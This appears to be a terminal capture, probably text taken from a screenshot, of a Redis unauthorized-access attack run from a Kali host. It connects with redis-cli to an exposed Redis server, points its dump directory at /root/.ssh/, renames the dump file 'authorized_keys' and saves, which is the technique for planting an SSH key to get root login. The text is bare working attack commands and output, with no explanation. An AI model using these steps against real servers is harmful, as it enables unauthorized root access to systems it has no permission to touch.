 root@kali:~# redis-cli -h 10.0.100.210
redis 10.0.100.210:6379>
redis 10.0.100.210:6379>
redis 10.0.100.210:6379>
redis 10.0.100.210:6379> config set dir /root/.ssh/
OK
redis 10.0.100.210:6379>
redis 10.0.100.210:6379> config get dir
1) "dir"
2) "/root/.ssh"
redis 10.0.100.210:6379>
redis 10.0.100.210:6379> config set dbfilename "authorized_keys"
OK
redis 10.0.100.210:6379>
redis 10.0.100.210:6379> save
OK
redis 10.0.100.210:6379>